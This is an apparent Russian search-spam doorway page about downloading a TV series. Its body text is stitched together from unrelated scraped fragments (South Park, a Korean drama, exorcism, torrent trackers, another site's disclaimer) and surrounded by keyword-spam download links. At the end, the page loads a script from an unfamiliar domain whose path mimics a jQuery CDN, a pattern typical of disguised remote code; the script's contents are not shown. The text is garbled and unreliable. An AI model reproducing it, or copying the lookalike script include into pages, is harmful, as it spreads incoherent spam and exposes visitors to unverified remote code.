

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://phahjeithe.overhead.xyz/gtty-serial-iscelenie-skachat.html
body_size: 3711
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Сериал исцеление скачать - phahjeithe.overhead.xyz</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">phahjeithe.overhead.xyz</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Сериал исцеление скачать</h2>
                            </header>
                            <p>Южный Парк / South Park Южный Парк - американский мультсериал, созданный Мэттом Стоуном и Треем Паркером. Для тех кому не интересна тема магии (как я) сериал может быть не интересным. Но мне кинец показался интересным и забавным, не смотря на отсутствие интереса к этой теме. 
Уважаемые гости и постоянные посетители нашего сайта, у нас предоставлены только лучшие и качественные сериалы, мультсериалы и тв шоу, главной. Кроме того, вся больница возьмется за исцеление самого Рихтера во всех аспектах – и тела и души заблудшего доктора. 2018-07-10 · Обращаем ваше внимание на то, что данный интернет-сайт www.relasko.ru носит исключительно информационный характер и ни при каких условиях не является публичной офертой, определяемой положениями. Вы зашли на сайт под своей учетной записью, но у вас нет права добавлять коментарии. История создания. В 1998 году The WB оказался в поиске свежих идей для нового телесезона 1998—99 и поручил разработку идеи респектабельной телекомпании «Spelling Television». 
Чха Дохён весьма непростой парень в нем уживаются аж 7 личностей, среди которых есть и девушки, и дети, и даже таинственный мистер загадка. Экспериментальная система поиска. Программно-аппаратный комплекс с веб-интерфейсом. «Цветы для Элджернона» (англ. Flowers for Algernon) — научно-фантастический рассказ Дэниела Киза («мягкая» научная фантастика). Для тех кому не интересна тема магии (как я) сериал может быть не интересным. Но мне кинец. South Park Kz - Фан-сайт американского мультсериала Южный Парк (South Park или Саус Парк). Все новые серии первого сезона комедийного сериала Света с того света 2018 смотреть онлайн. Вариант, образец и пример сочинения-рассуждения № 3 по теме: Какими качествами обладает. Открытый торрент трекер - скачивай без регистрации. Тысячи бесплатных фильмов и сериалов. История создания. В 1998 году The WB оказался в поиске свежих идей для нового телесезона 1998—99. 
Экзорци́зм (лат. exorcism от греч. ἐξορκισμός запрещение бесам ) — обычай или обряд в рамках. ★ Трудно рассказывать о человеке, который овеян легендами и прочими вещами, которые. Телепрограмма тв, передачи сегодня, программа на весь день, все каналы. Кроме того, вся больница возьмется за исцеление самого Рихтера во всех аспектах – и тела. 
Дорама Убей меня, исцели меня 2015 cмотреть онлайн в русской озвучке. Чха Дохён весьма. Поисковая сиcтема, список запросов, поиск информации. Программно-аппаратный комплекс с веб. История. Идеи романа формировались в течение 14 лет и были вдохновлены различными. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="gtty-standartnye-ringtony-smartfona-lg.html">Стандартные рингтоны смартфона lg</a></li>
                                <li><a href="gtty-programma-dlya-obnovleniya-drayverov-vista.html">Программа для обновления драйверов vista</a></li>
                                <li><a href="gtty-darkness-2-dlc.html">Darkness 2 dlc</a></li>
                                <li><a href="gtty-spisok-seriy-dve-devicy-na-meli.html">Список серий две девицы на мели</a></li>
                                <li><a href="gtty-solyarnye-znaki-i-ih-znachenie-prezentaciya.html">Солярные знаки и их значение презентация</a></li>
                                <li><a href="gtty-torrent-1-8-4-skachat-besplatno.html">Торрент 1 8 4 скачать бесплатно</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Волшебники сезон 1,2,3,4 (2016) смотреть онлайн или.</li>
<li>Южный Парк, South Park, смотреть онлайн, фан-сайт.</li>
<li>Сериал Света с того света 1 сезон 1-14,15,16 серия ТНТ.</li>
<li>Сочинение на тему Какими качествами обладает добрый.</li>
<li>Кино1 торрент трекер Fast torrent. Смотреть фильмы онлайн.</li>
<li>Зачарованные — Википедия.</li>
<li>Экзорцизм — Википедия.</li>
<li>Суриков, Василий Иванович. Все картины художника.</li>
<li>Телепрограмма тв, передачи сегодня, программа на весь день.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="gtty-kuryu-vaenga-tekst-pesni.html">Курю ваенга текст песни</a></li>
                                            <li><a href="gtty-grand-turizmo-4-na-pk-skachat-torrent.html">Гранд туризмо 4 на пк скачать торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="gtty-zemfira-devochka-s-pleerom-minus.html">Земфира девочка с плеером минус</a></li>
                                            <li><a href="gtty-po-goryachim-sledam-serial-skachat-torrent.html">По горячим следам сериал скачать торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="gtty-skachat-dva-berega-serial.html">Скачать два берега сериал</a></li>
                                            <li><a href="gtty-pretenzionnoe-pismo-o-vozvrate-tovara-obrazec.html">Претензионное письмо о возврате товара образец</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="gtty-simulyator-dzhokera.html">Симулятор джокера</a></li>
                                            <li><a href="gtty-knigi-ob-umenii-obschatsya.html">Книги об умении общаться</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
